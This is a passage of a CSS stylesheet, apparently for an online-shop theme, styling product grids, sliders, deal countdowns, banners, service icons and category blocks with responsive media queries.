  opacity: .5;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-full-background .slider-nav-client .slick-current .client-img {
  background: none;
}
.client-full-background .slider-nav-client .slick-current .client-img img {
  opacity: 1;
}
.tab-hot-center .products-grid .product-center .product-item-info {
  padding-bottom: 46px;
}
.tab-hot-center .products-grid .product-center .product-item-details {
  padding-top: 16px;
}
.tab-hot-center .products-grid .product-center .product-item-inner {
  position: static;
  margin-bottom: 35px;
}
.tab-hot-center .products-grid .product-center .product-item-name {
  font-size: 133.333%;
  margin-bottom: 10px;
}
.tab-hot-center .products-grid .product-center .product-reviews-summary {
  margin-bottom: 10px;
}
.tab-hot-center .products-grid .product-center .product-item .price-box {
  margin-bottom: 25px;
}
.tab-hot-center .products-grid .product-center .product-item .price-box .price {
  font-size: 170%;
}
.tab-hot-center .products-grid .product-center .product-item .price-box .old-price .price {
  font-size: 125%;
  position: relative;
  top: 6px;
}
.tab-hot-center .thumbs-product {
  text-align: center;
}
.tab-hot-center .thumbs-product .item-img {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 80px;
  border: 1px solid #e5e5e5;
  cursor: pointer;
}
.tab-full {
  background-color: #f2f2f2;
  padding: 60px 0 30px;
  margin-bottom: 60px;
}
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #f2f2f2;
}
.tab-full .title-style-2.tab-grid .block-title {
  border-color: #ddd;
}
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover {
  border-left-color: #ddd;
  border-right-color: #ddd;
}
@media (min-width: 1200px) {
  .home-page-11 .slidershow {
    min-height: 600px;
    background-color: #ddd;
  }
  .layout-boxed .home-page-11 .slidershow {
    min-height: unset;
  }
  .layout-boxed .tab-full {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-1-style .tab-hot-center .products-grid .product-col .product-item-actions .actions-primary button:before {
    margin-right: 0;
    margin-left: 0;
  }
  .product-1-style .tab-hot-center .products-grid .product-col .product-item-actions .actions-primary button span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-content-position .banner-position {
    margin-top: -70px;
  }
  .tab-hot-center .products-grid .product-col {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    width: unset;
  }
  .tab-hot-center .products-grid .product-col .product-item {
    width: 50% !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .tab-hot-center .products-grid .product-center .image-product {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .banner-content-position .banner-position {
    margin-top: 0;
  }
  .banner-content-position .banner-position .banner-img {
    margin-top: 30px;
  }
  .tab-hot-center .products-grid .image-product {
    text-align: center;
  }
  .tab-hot-center .product-center .product-item,
  .tab-hot-center .product-col .product-item {
    margin-bottom: 30px;
  }
}
.slidershow-container {
  overflow: hidden;
}
.slidershow.type-2 {
  position: relative;
}
.slidershow.type-2:before,
.slidershow.type-2:after {
  background: #000;
  opacity: 0.6;
  content: '';
  display: block;
  width: 2000px;
  height: 100%;
  position: absolute;
  top: 0;
  z-index: 99;
}
.slidershow.type-2:before {
  left: -2000px;
}
.slidershow.type-2:after {
  right: -2000px;
}
.slidershow.type-2 .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.grid-full-cats {
  background-color: #f2f2f2;
}
.cats-list {
  padding-top: 20px;
}
.cats-list .item {
  margin-bottom: 20px;
}
.cats-list .item::after {
  content: "";
  display: block !important;
  clear: both;
}
.cats-list .cat-image {
  float: left;
  width: 130px;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.cats-list .cat-info {
  margin-left: 150px;
  padding-top: 23px;
}
.cats-list .cat-info h2 {
  font-size: 165%;
  font-weight: 700;
}
.cats-list .cat-info p {
  margin-bottom: 20px;
}
.remove-product-border .products-grid .product-item-info {
  border: none !important;
}
.remove-product-shadow .products-grid .product-item-info {
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.product-1-style .remove-title-cart .products-grid .product-item-actions .actions-primary button {
  color: #999;
}
.product-1-style .remove-title-cart .products-grid .product-item-actions .actions-primary button:before {
  margin-left: 0;
  margin-right: 0;
}
.product-1-style .remove-title-cart .products-grid .product-item-actions .actions-primary button span {
  display: none;
}
.full-background-banner {
  background: url("../images/bg_banner.png") repeat-x left top / 100% 100%;
}
.blog-slider-type-2 .date-title {
  margin-bottom: 10px;
}
.blog-slider-type-2 .date-title::after {
  content: "";
  display: block !important;
  clear: both;
}
.blog-slider-type-2 .date-post {
  float: left;
  width: 40px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
}
.blog-slider-type-2 .post-title {
  margin-left: 55px;
  font-weight: 700;
  font-size: 107.69%;
  padding-top: 6px;
}
.blog-slider-type-2 .post-read-more {
  display: none;
}
.blog-slider-type-2 .post-short-description {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  border: none;
  color: #888;
  position: absolute;
  top: 25%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
}
.full-banner-slider .item {
  text-align: center;
  margin-bottom: 15px;
}
.full-banner-slider .item .banner-image {
  margin-bottom: 20px;
}
.full-banner-slider .item p {
  margin-bottom: 5px;
}
.full-banner-slider .item h3 {
  margin-bottom: 15px;
  font-size: 165%;
  font-weight: 700;
}
.full-banner-slider .item .banner-info > a {
  font-size: 107.69%;
}
.full-banner-slider .owl-theme .owl-dots {
  background-color: #f2f2f2;
  padding: 26px 0;
}
.full-banner-slider .owl-theme .owl-dots .owl-dot span {
  background-color: #999;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.full-banner-slider .owl-theme .owl-dots .owl-dot.active span {
  width: 25px;
}
@media (max-width: 1200px) {
  .cats-list .cat-info {
    padding-top: 15px;
  }
  .cats-list .cat-info h2 {
    font-size: 130%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .remove-title-cart .products-grid .product-item-actions .actions-primary button:before {
    display: block !important;
  }
  .cats-list .cat-image {
    width: 70px;
  }
  .cats-list .cat-info {
    margin-left: 80px;
  }
  .cats-list .cat-info p {
    display: none;
  }
}
.top-home-content {
  position: relative;
  padding-top: 10px;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.top-service ul {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-service ul li {
  width: 33.333333333%;
  text-align: center;
  margin: 0;
}
.top-service ul li a {
  display: block;
  padding: 20px;
  background-color: transparent;
  border: 1px solid transparent;
  border-top: none;
  font-size: 107.69%;
  position: relative;
}
.top-service ul li a:before {
  display: block !important;
  height: 40px;
  line-height: 40px;
}
.top-service ul li a:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -1px;
  left: -1px;
  right: -1px;
  height: 2px;
  opacity: 0;
}
.top-service ul li a:hover {
  background-color: #f7f8fa;
  border-color: #e6e7e9;
}
.top-service ul li a:hover:after {
  opacity: 1;
}
.top-service ul .free-shipping a:before {
  content: '\e945';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.top-service ul .money-back a:before {
  content: '\e981';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.top-service ul .online-support a:before {
  content: '\e947';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.home-page-13 .slidershow {
  margin-bottom: 0;
}
.block-home-content {
  background-color: #f2f3f7;
  padding-top: 30px;
  border-bottom: 1px solid #e6e7eb;
  padding-bottom: 30px;
}
.banner-grid-10 .banner-image {
  margin-bottom: 10px;
}
.banner-grid-10 .l-banner {
  margin-right: -20px;
}
.banner-grid-10 .r-banner {
  margin-left: -20px;
}
.block-box {
  background-color: #fff;
  border: 1px solid #dcdde1;
}
.block-box .block-box-title {
  border-bottom: 1px solid #dcdde1;
  padding: 25px;
}
.block-box .block-box-title strong {
  font-size: 130%;
}
.block-box .block-box-title p {
  margin: 0;
}
.block-box .block .block-content {
  border: none;
  padding: 0;
  margin: 0;
}
.block-box .owl-theme .owl-nav {
  top: -62px;
  right: 30px;
}
.block-box .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 30px;
  margin-left: 5px;
  border: 1px solid #dcdde1 !important;
  line-height: 28px;
}
.block-box.brand-box {
  padding: 20px 30px;
  background-color: #fff;
  border: 1px solid #dcdde1;
}
.block-box.brand-box .owl-theme .owl-nav,
.block-box.home-collection-2 .owl-theme .owl-nav {
  margin: 0;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-'],
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 40px;
  background-color: #fff;
  color: #888;
  border: 1px solid #dcdde1;
  position: absolute;
  top: 50%;
  margin: -20px 0 0;
  padding: 0;
  text-align: center;
  line-height: 38px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-']:before,
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-'].owl-next,
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -31px;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-'].owl-prev,
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -31px;
}
.block-box.home-collection-2 {
  padding: 20px 30px 25px;
}
.block-box.home-collection-2 .owl-carousel .owl-item img {
  width: auto;
  max-width: 100%;
  margin-bottom: 5px;
  opacity: .7;
}
.block-box.home-collection-2 .owl-carousel .owl-item .item a:hover img {
  opacity: 1;
}
.block-box.home-collection-2 .item {
  text-align: center;
}
.block-box.home-collection-2 img {
  display: unset;
}
.block-box.home-collection-2 span,
.block-box.home-collection-2 strong {
  display: block;
}
.block-box.home-collection-2 strong {
  font-size: 107.69%;
}
.blog-slider-type-3 {
  padding: 30px;
}
.blog-slider-type-3 .date-title {
  padding-top: 10px;
}
.blog-slider-type-3 .date-title::after {
  content: "";
  display: block !important;
  clear: both;
}
.blog-slider-type-3 .date-post {
  float: left;
  width: 40px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
}
.blog-slider-type-3 .post-title {
  margin-left: 55px;
  font-size: 107.69%;
  padding-top: 6px;
}
.blog-slider-type-3 .post-short-description,
.blog-slider-type-3 .post-read-more {
  display: none;
}
.blog-slider-type-3 .owl-theme .owl-nav {
  top: -92px;
  right: 0;
}
.newsletter-bottom-home {
  max-width: 810px;
  padding: 10px 110px 17px;
  margin: 0 auto;
  background: url("../images/icon-newsletter.png") no-repeat left center;
}
.newsletter-bottom-home .newsletter-text {
  font-size: 107.69%;
  text-align: center;
  margin-bottom: 10px;
}
.newsletter-bottom-home .newsletter-content {
  display: flex;
  padding: 0 10px;
}
.newsletter-bottom-home .input-box {
  width: 100%;
  padding-right: 10px;
}
.newsletter-bottom-home .input-box #newsletter-home {
  height: 40px;
  border: 1px solid #adadad;
}
.newsletter-bottom-home .action-button button {
  height: 40px;
  padding: 0 20px;
  line-height: 40px;
  text-transform: uppercase;
}
.deal-countdown {
  padding: 10px;
  position: relative;
}
.deal-countdown .block {
  margin: 0;
}
.deal-countdown .product-item .product-reviews-summary .reviews-actions,
.deal-countdown .block-title {
  display: none;
}
.deal-countdown .product-labels .sale-label,
.deal-countdown .product-labels .new-label {
  position: absolute;
  top: 10px;
  z-index: 10;
}
.deal-countdown .product-labels .sale-label {
  left: 10px;
}
.deal-countdown .product-labels .new-label {
  right: 10px;
}
.deal-countdown .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-countdown .product-item-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-countdown .product-item-info .deals-countdown {
  padding-top: 20px;
}
.deal-countdown .product-item-info .image-product {
  margin: 0 !important;
  float: left;
  width: 40%;
  position: relative;
}
.deal-countdown .product-item-info .image-product .quickview-handler {
  display: block;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  text-align: center;
  line-height: 60px;
  background-color: #fff;
  color: #666;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.deal-countdown .product-item-info .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.deal-countdown .product-item-info .image-product .quickview-handler span {
  display: none;
}
.deal-countdown .product-item-info .product-item-details {
  float: right;
  width: 60%;
  padding: 8px 0 0 30px;
  margin-bottom: 30px;
  text-align: left;
}
.deal-countdown .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-countdown .product-item-name {
  font-size: 116.67%;
  margin: 0 0 3px;
}
.deal-countdown .product-item .price-box {
  margin: 4px 0 10px;
}
.deal-countdown .product-item .price-box .price {
  font-size: 130%;
  font-weight: 700;
}
.deal-countdown .price-box .old-price .price {
  color: #999;
  font-size: 100%;
  position: relative;
  top: 3px;
}
.deal-countdown .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-countdown .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-countdown .product-item-actions .actions-secondary .action {
  display: block;
  float: left;
  margin-left: 5px;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-countdown .product-item-actions .actions-secondary .action:before,
.deal-countdown .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.deal-countdown .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-countdown .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-countdown .product-item-description {
  margin: 0 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.deal-countdown .owl-theme .owl-dots {
  border-top: 1px solid #dcdde1;
  margin: 0 -10px !important;
  padding: 15px 0 5px;
}
.deal-countdown .deals-countdown {
  margin: 0;
  position: absolute;
  top: -72px;
  right: 30px;
}
.deal-countdown .deals-countdown .deals-time {
  border: none;
  margin-left: 3px;
  min-width: 60px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.deal-countdown .deals-countdown .deals-time .num-time {
  font-size: 107.69%;
}
.deal-countdown .product-item-details .deals-countdown {
  position: static;
}
.deal-countdown .product-item-details .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-countdown .product-item-details .deals-countdown .deals-time {
  float: left;
  margin-right: 5px;
  margin-left: 0;
}
@media (min-width: 1024px) {
  .layout-boxed .page-wrapper .block-home-content {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .block-home-content .banner-grid-10 img {
    width: 100%;
  }
  .banner-grid-10 .r-banner,
  .banner-grid-10 .l-banner {
    margin-left: 0;
    margin-right: 0;
  }
  .newsletter-bottom-home {
    padding-left: 0;
    padding-right: 0;
    background: none;
  }
}
@media (max-width: 560px) {
  .deal-countdown .deals-countdown {
    position: static;
    margin-bottom: 20px;
  }
  .deal-countdown .product-item-info .image-product {
    float: none;
    width: 100%;
    text-align: center;
  }
  .deal-countdown .product-item-info .product-item-details {
    float: none;
    width: 100%;
    padding: 10px 10px 0;
  }
}
.home-top-shadow {
  margin-bottom: 20px;
  background-color: #fff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.home-top-shadow .slidershow {
  margin: 0;
}
.home-top-shadow .top-service ul li a {
  font-weight: 600;
}
.slidershow-type-2 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-'] {
  width: 46px;
  height: 80px;
  line-height: 80px;
  margin: -40px 0 0;
  padding: 0;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  border: none;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 27px;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.top-service ul .lowest-price a:before {
  content: '\e987';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.block-flex {
  border: 1px solid #dcdde1;
  position: relative;
}
.block-flex .block {
  margin: 0;
}
.block-flex .block-title {
  padding: 20px 0 15px;
}
.block-flex .block-title strong {
  font-size: 190%;
  color: #222;
  font-weight: 600;
}
.block-flex .flex-title {
  position: relative;
  width: 280px;
  padding: 70px 0 70px;
  text-align: center;
}
.block-flex .flex-title strong {
  font-size: 190%;
  font-weight: 600;
}
.block-flex .bottom-view {
  position: absolute;
  bottom: 100px;
  left: 0;
  right: 0;
}
.block-flex .bottom-view a {
  display: inline-block;
  background: #fff;
  padding: 10px 20px;
  text-align: center;
  min-width: 120px;
  font-weight: 700;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}
.block-flex .flex-content {
  background-color: #fff;
  padding: 0 30px 30px;
  position: relative;
}
.block-flex .products-grid .product-item {
  margin-bottom: 0;
}
.block-flex .owl-theme .owl-nav {
  margin: 0;
}
.block-flex .owl-theme .owl-nav [class*='owl-'] {
  width: 46px;
  height: 80px;
  line-height: 80px;
  margin: -40px 0 0;
  padding: 0;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  border: 1px solid #dcdde1;
}
.block-flex .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 27px;
}
.block-flex .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
  border-right: none;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.block-flex .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
  border-left: none;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.block-flex.flex-product-slider {
  display: flex;
  border: none;
}
.block-flex.flex-product-slider .flex-content {
  padding: 0;
  border: 1px solid #dcdde1;
  border-left: none;
  width: calc(100% - 280px);
}
.block-flex.flex-product-slider .owl-theme .owl-nav .owl-prev {
  left: 0 !important;
}
.block-flex.flex-product-slider .owl-theme .owl-nav .owl-next {
  right: 0 !important;
}
.block-flex .blog-slider-type-3 {
  padding: 0;
}
.home-top-shadow .quick-links {
  padding: 12px 0;
  text-align: center;
}
.home-top-shadow .quick-links > ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.home-top-shadow .quick-links > ul > li {
  display: inline-block;
  vertical-align: top;
  margin: 0 3px;
}
.home-top-shadow .quick-links > ul > li:not(:first-child):after {
  content: ",";
}
.home-top-shadow .quick-links > ul > li:last-child:after {
  display: none;
}
.home-top-shadow .quick-links .title-ql {
  font-weight: 600;
  color: #222;
}
.category-slider-nosub .block-categories .cat-wrap .item .image-cat img {
  display: unset;
  width: 100%;
}
.category-slider-nosub .block-categories .cat-wrap {
  margin: 0;
}
.category-slider-nosub .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
  text-align: center;
}
.category-slider-nosub .btn-view {
  display: none;
}
.category-slider-nosub .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 0;
  background-color: #dcdde1;
}
.category-slider-nosub .block-categories .cat-wrap .content-box .cats-info {
  border: 1px solid #dcdde1;
  border-top: none;
}
.category-slider-nosub .block-categories .cat-wrap .content-box {
  background-color: #fff;
  margin-bottom: 10px;
}
.category-slider-nosub .block-categories .cat-wrap .item .cat-title {
  font-size: 107.69%;
  text-transform: uppercase;
  margin: 0;
}
.category-slider-nosub .block-categories .cat-wrap .item .cat-title a {
  display: inline-block;
  padding: 15px 0;
}
.block-flex .deal-countdown {
  padding: 0;
}
.block-flex .deal-countdown .block-title {
  display: block;
}
.block-flex .deal-countdown .owl-theme .owl-dots {
  margin: 0 !important;
  padding: 15px 0;
}
.block-flex .deal-countdown .product-item-info {
  padding-right: 25px;
}
.label-deal:before {
  content: "";
  display: block;
  width: 82px;
  height: 82px;
  background: url("../images/label-deal.png") no-repeat top left;
  position: absolute;
  top: -5px;
  right: -5px;
  z-index: 10;
}
@media (max-width: 1024px) {
  .block-flex .flex-title {
    width: unset;
    background: none !important;
    color: #222 !important;
    text-align: unset;
    padding: 0 0 10px;
  }
  .block-flex .flex-title::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .block-flex .flex-title .top-title {
    float: left;
  }
  .block-flex .flex-title .top-title br {
    display: none;
  }
  .block-flex .flex-title .bottom-view {
    position: static;
    float: right;
  }
  .block-flex.flex-product-slider {
    display: block;
  }
  .block-flex.flex-product-slider .flex-content {
    width: 100%;
    border: 1px solid #dcdde1;
  }
}
@media (max-width: 767px) {
  .top-service.four-items > ul {
    flex-wrap: wrap;
  }
  .top-service.four-items > ul > li {
    width: 50%;
  }
  .top-service.four-items > ul > li a {
    padding: 10px;
  }
}
@media (max-width: 560px) {
  .block-flex .flex-content {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-flex .deal-countdown .deals-countdown .deals-time {
    min-width: 50px;
  }
  .block-flex .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: -15px;
  }
  .block-flex .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: -15px;
  }
}
.service-text {
  padding: 15px 0;
}
.service-text ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}
.service-text ul li {
  width: 33.3333333%;
  text-align: center;
  margin: 0;
}
.service-text ul li:not(:last-child) {
  border-right: 1px solid #e5e5e5;
}
.service-text ul li a {
  display: inline-block;
  padding: 5px 0;
}
.slidershow-type-3 .owl-nav {
  margin: 0;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-'] {
  margin: -30px 0 0;
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border: none;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 23px;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-3 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.banner-10 .banner-image {
  margin-bottom: 10px;
}
.banner-10 .banner-l {
  margin-right: -10px;
}
.banner-10 .banner-m {
  margin-left: -10px;
  margin-right: -5px;
}
.banner-10 .banner-r {
  margin-left: -15px;
}
.block-home .block-home-title {
  text-align: center;
  margin-bottom: 30px;
}
.block-home .block-home-title strong {
  font-size: 245%;
  color: #222;
  display: block;
  margin-bottom: 5px;
}
.block-home .products-grid .product-item {
  margin-bottom: 0;
}
.block-home .owl-theme .owl-nav [class*='owl-'] {
  margin: -30px 0 0;
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border: none;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-home .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 23px;
}
.block-home .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.block-home .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.banner-10 {
  margin-bottom: 40px;
}
.full-cats .block-home-title {
  margin-bottom: 0;
  background-color: #000;
  padding: 60px 0 220px;
}
.full-cats .block-home-title strong {
  color: #fff;
}
.full-cats .block-home-title p {
  color: #999;
}
.full-cats .block-categories {
  border-bottom: 1px dashed #e5e5e5;
  margin-top: -185px;
  margin-bottom: 50px !important;
  padding-bottom: 20px;
}
.full-cats .block-categories .cat-title {
  text-transform: uppercase;
}
.full-cats .block-categories .cat-title a {
  display: inline-block;
  padding: 5px 0;
}
.full-cats .block-categories .cat-wrap .item {
  width: 33.333333%;
  text-align: center;
}
.full-cats .btn-view {
  display: none;
}
.block-post {
  margin-bottom: 50px;
}
